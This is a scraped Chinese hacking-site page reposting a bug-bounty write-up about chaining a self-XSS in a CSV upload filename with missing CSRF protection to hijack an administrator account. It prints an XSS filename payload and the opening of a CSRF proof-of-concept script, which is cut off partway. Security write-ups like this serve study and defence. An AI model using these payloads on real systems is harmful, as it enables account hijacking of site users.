

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.52bug.cn/hkjs/5896.html
body_size: 18906
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-transform " />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no, email=no">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<meta name="x5-page-mode" content="app">
<meta name="x5-fullscreen" content="true">
<meta name="full-screen" content="yes">
<meta name="browsermode" content="application">
<title>渗透测试 - 黑客技术 | 挖洞经验 | 从XSS漏洞到四步CSRF利用实现账户劫持_吾爱漏洞</title>
<meta name="keywords" content="黑客技术，黑客教程，渗透测试" />
<meta name="description" content="" />
<meta name="generator" content="cms" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.52bug.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.52bug.cn/wlwmanifest.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS"  href="http://www.52bug.cn/rss.php" />
<link href="http://www.52bug.cn/content/templates/bug/main.css" rel="stylesheet" type="text/css" />
<link href="//cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.css" rel="stylesheet" />
<script src="http://libs.baidu.com/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/include/lib/js/common_tpl.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/content/templates/bug/prettify.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/content/templates/bug/js/ads.js" type="text/javascript"></script>
<script src="http://www.52bug.cn/content/templates/bug/js/indexlist.js" type="text/javascript"></script>
<!--[if IE 6]>
<script src="http://www.52bug.cn/content/templates/bug/iefix.js" type="text/javascript"></script>
<![endif]-->
</head>
<body>
<div id="wrap" >
  <div id="header">
<div id="menu" style="width:1270px;margin:0 auto;">
  	<!-- logo -->
    <div class="logo l">
      <a href="http://www.52bug.cn/" title="吾爱漏洞"><h2>黑客</h2></a>
    	<!-- <h3></h3> -->
    </div>
    <div id="navigation"></div>
    <!-- 导航-->
    <div id="nav" class="nav l"><ul class="bar">
<li class="item common">
<a href="http://www.52bug.cn/" >首页</a>
</li>
<li class="item common">
<a href="http://www.52bug.cn/crack" >逆向破解</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/nxjs">逆向技术</a></li><li><a href="http://www.52bug.cn/nxtool">逆向工具</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/Security" >渗透测试</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/sectool">黑客工具</a></li><li><a href="http://www.52bug.cn/hkjs">黑客技术</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/seo" >黑帽SEO</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/seoyh">SEO优化</a></li><li><a href="http://www.52bug.cn/seotool">SEO工具</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/IT" >编程入门</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/itwz">技术文章</a></li><li><a href="http://www.52bug.cn/itool">编程工具</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/qq" >QQ技术</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/qqfx">技巧分享</a></li><li><a href="http://www.52bug.cn/qqrj">娱乐软件</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/office" >办公学习</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/bcrj">办公软件</a></li><li><a href="http://www.52bug.cn/bcts">职场提升</a></li></ul>
</li>
<li class="item common">
<a href="http://www.52bug.cn/pdf" >电子书下载</a>
<ul class="sub-nav">
<li><a href="http://www.52bug.cn/pdfbc">编程系列</a></li><li><a href="http://www.52bug.cn/pdfnx">逆向系列</a></li><li><a href="http://www.52bug.cn/pdfst">渗透系列</a></li><li><a href="http://www.52bug.cn/pdfbg">办公系列</a></li></ul>
</li>
</ul>
</div>
<!-- 登录 -->
<div class="login-area">
<ul>
<li class="item common l top-search"><a class="header-otherli" href="javascript:void(0);">搜索</a></li>
<!--<li class="item common relative l rss"><a class="header-otherli" href="http://www.52bug.cn/rss.php"><i class="rss-icon"></i>订阅</a></li>-->
<li class="item common l"><a class="header-otherli" href="http://52bug.ysepan.com/" target="_blank" rel="nofollow">官方网盘</a></li>
</ul>
</div>
    </div>
</div>
 </div>
  <script type="text/javascript">
          function searchblur(){
            document.getElementById('search').className='search-area';
          }
          function searchfocus(){
            document.getElementById('search').className='search-area focus';
          }
		  $(document).ready(function(){$("#navigation").click(function(){$(".m_sort").slideDown();});$("#close_m").click(function(){$(".m_sort").slideUp();});$(".m_sort dd label").click(function(){$(this).next().slideToggle();});})</script>

 <div id="index-code">
   </div>
</div>
<div class="m_sort">
<dl>
<dd><a href="http://www.52bug.cn/">网站首页</a><span id="close_m"><i class="fa fa-times"></i></span></dd>
	<dd><a href="http://www.52bug.cn/" >首页</a>
			</dd>
	<dd><a href="http://www.52bug.cn/crack" >逆向破解</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/nxjs"><span>---</span>逆向技术</a></li><li><a href="http://www.52bug.cn/nxtool"><span>---</span>逆向工具</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/Security" >渗透测试</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/sectool"><span>---</span>黑客工具</a></li><li><a href="http://www.52bug.cn/hkjs"><span>---</span>黑客技术</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/seo" >黑帽SEO</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/seoyh"><span>---</span>SEO优化</a></li><li><a href="http://www.52bug.cn/seotool"><span>---</span>SEO工具</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/IT" >编程入门</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/itwz"><span>---</span>技术文章</a></li><li><a href="http://www.52bug.cn/itool"><span>---</span>编程工具</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/qq" >QQ技术</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/qqfx"><span>---</span>技巧分享</a></li><li><a href="http://www.52bug.cn/qqrj"><span>---</span>娱乐软件</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/office" >办公学习</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/bcrj"><span>---</span>办公软件</a></li><li><a href="http://www.52bug.cn/bcts"><span>---</span>职场提升</a></li></ul>
</dd>
	<dd><a href="http://www.52bug.cn/pdf" >电子书下载</a>
			   <label><i class="fa fa-caret-down"></i></label>
<ul class="media_nav">
<li><a href="http://www.52bug.cn/pdfbc"><span>---</span>编程系列</a></li><li><a href="http://www.52bug.cn/pdfnx"><span>---</span>逆向系列</a></li><li><a href="http://www.52bug.cn/pdfst"><span>---</span>渗透系列</a></li><li><a href="http://www.52bug.cn/pdfbg"><span>---</span>办公系列</a></li></ul>
</dd>
<dd><a href="http://52bug.ysepan.com/" target="_blank" rel="nofollow">官方网盘</a></dd>
</dl>
</div><script src="//msite.baidu.com/sdk/c.js?appid=1536772745088608"></script>
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "http://www.52bug.cn/hkjs/5896.html",
"appid": "1536772745088608",
"title": "挖洞经验 | 从XSS漏洞到四步CSRF利用实现账户劫持",
"images": ["http://www.52bug.cn/content/templates/bug/images/rand/1.jpg"],
"description": "",
"pubDate": "2019-06-10T00:12:49"
}
</script>
<div id="content">

<div id="contentleft">
	<div class="post">
		<div class="post-title">
			<div class="post-author">
				<img src="http://www.52bug.cn/content/templates/bug/images/avatar.jpg"  width="50" height="50"/>
			</div>
			<h1>挖洞经验 | 从XSS漏洞到四步CSRF利用实现账户劫持</h1>
			<p class="post-extra">
				作者：admin 
				<em class="v-line">|</em>
				时间：2019-6-10 00:12:49  
				<em class="v-line">|</em>
				分类：<a href="http://www.52bug.cn/hkjs">黑客技术</a> 
				&nbsp;&nbsp;<span></span>

				<span style="margin-right:10px" id="displayside">隐藏侧边栏</span><span id="ksside">展开侧边栏</span>
			</p>
<script type="text/javascript">
$(document).ready(function(){
  $("#displayside").click(function(){
  $("#sidebar").hide();
	  $("#contentleft").css("width","100%");
  });
  $("#ksside").click(function(){
  $("#sidebar").show();
	  $("#contentleft").css("width","75%");
  });
});
</script>
		</div>
		<div class="h-dotted-line"></div>
		<div class="post-content">
		<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	<span style="box-sizing:border-box;font-weight:700;"><span style="color:#069aef;"><span style="background-image:initial;background-position:0px 0px;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;outline-color:initial;outline-width:initial;outline-offset:-2px;margin-right:auto;margin-left:auto;"><img width="690" alt=" 从XSS漏洞到四步CSRF利用实现账户劫持" data-original="https://image.3001.net/images/20190510/1557478120_5cd53ae8dc566.png!small" src="https://image.3001.net/images/20190510/1557478120_5cd53ae8dc566.png!small" rel="external nofollow"  style="box-sizing:border-box;vertical-align:middle;max-width:100%;display:block;margin:15px auto;" /></span></span></span><span style="box-sizing:border-box;font-weight:700;color:#00B050;">作者前不久在HackerOne上参加了一个漏洞众测邀请项目，目标测试应用（系统）的功能是为一些企业托管相关服务，普通用户可以通过该系统进行注册，然后使用这些服务。所以，该应用中会涉及到很多用户的敏感信息处理操作。后来，作者由一个XSS漏洞入手，发现了上传功能中存在的四步CSRF漏洞隐患，最终经过构造实现了目标应用的管理员账户劫持。</span>
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	在上传文件名处发现XSS漏洞
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	项目开始前两天，我就发现了几个中危漏洞，并对它们做了一些分析标记，经深入研究之后，我意识到只要利用一个XSS漏洞，就能非常容易地实现提权。另外，由于更改用户注册邮箱时，目标应用没有诸如向邮箱发更改链接或输入当前密码的验证手段，所以综合漏洞利用，可形成账户劫持。为此，我花了好多时间去挖XSS漏洞。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	但难处在于，由于目标应用对用户输入做了特殊字符过滤处理，所以貌似很难发现XSS漏洞。之后某天晚上，在继续测试过程中，我注意到，目标应用可以上传CSV文件来导入用户信息，这个功能估计值得深挖。于是，我在上传CSV文件中构造了一些特殊字符，但还是被过滤掉了。接着，我又从CSV文件名入手，在其中构造了XSS 语句：
</p>
<blockquote style="box-sizing:border-box;padding:10px 20px;margin:0px 0px 20px;font-size:14px;border-left:5px solid #EEEEEE;background:#F7F7F7;color:#585858;font-family:微软雅黑;white-space:normal;">
	<p style="box-sizing:border-box;margin-top:0px;margin-bottom:0px;font-size:15px;line-height:26px;word-break:break-word;">
		&lt;img src=x onerror=alert(document.domain)&gt;.csv
	</p>
</blockquote>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	终于实现了alert的窗口弹出！好了，大功告成。
</p>
<h2 style="box-sizing:border-box;font-family:微软雅黑;line-height:1.1;color:#373838;margin:30px 0px 15px;font-size:18px;white-space:normal;background-color:#FFFFFF;">
	XSS综合CSRF的尝试
</h2>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	但在后续分析中，我意识到即使构造的文件名XSS是持久型的，这个XSS漏洞目前只能在CSV文件上传时实现触发。也就是说，在CSV文件上传时，应用未做相关编码过滤处理，但文件上传到系统服务端后是受编码过滤的。因此来看，这个XSS漏洞目前也仅只是一个Self-XSS，是不在漏洞认可范围内的。尽管我试了很多XSS Payload，但还是不能绕过上传后的服务端过滤机制，无法转变这种Self-XSS。
</p>
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;color:#585858;font-family:微软雅黑;white-space:normal;background-color:#FFFFFF;">
	此时，我只有把它暂时放一放，希望在后续测试中能发现绕过方法或其它利用方式。接下来，在继续测试后，我发现目标应用竟然没有CSRF防护机制，所以，我就想到，能不能用CSRF请求来触发这个Self-XSS呢？于是，我就立马动手编写了一个CSRF请求脚本，如下：
</p>
<pre style="box-sizing:border-box;overflow:auto;font-family:Menlo, Monaco, Consolas, &quot;font-size:13px;padding:9.5px;margin-top:0px;margin-bottom:15px;line-height:1.42857;color:#333333;word-break:break-all;overflow-wrap:break-word;background-color:#F3F3F3;border:1px solid #E4E4E4;border-radius:4px;"><code class="hljs xml" style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0.5em;color:#444444;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;border-radius:0px;white-space:pre-wrap;display:block;overflow-x:auto;">
<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">html</span>&gt;</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">body</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">script</span>&gt;</span><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">history.pushState(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">''</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">''</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">'/'</span>)</span><span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;/<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">script</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-tag" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&lt;<span class="hljs-name" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">script</span>&gt;</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> uploadId = UPDATE_THIS_WITH_ID;</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-function" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">function</span> <span class="hljs-title" style="box-sizing:border-box;color:#880000;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">submitRequest</span>(<span class="hljs-params" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"></span>) </span>{</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> xhr = <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">new</span> XMLHttpRequest();</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.open(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"POST"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">`</span></span><a href="https://company.com/users/uploadFile?uploadId=" rel="external nofollow"  rel="external nofollow"  target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">https://company.com/users/uploadFile?uploadId=</span></span></a><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-subst" style="box-sizing:border-box;color:#444444;overflow-wrap:break-word;word-break:break-word;">${uploadId}</span>`</span>, <span class="hljs-literal" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">true</span>);</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.setRequestHeader(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Accept"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8"</span>);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.setRequestHeader(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Accept-Language"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"en-US,en;q=0.5"</span>);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.setRequestHeader(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Type"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"multipart\/form-data; boundary=---------------------------1566359571913061724703232384"</span>);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.withCredentials = <span class="hljs-literal" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">true</span>;</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> body = <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"-----------------------------1566359571913061724703232384\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
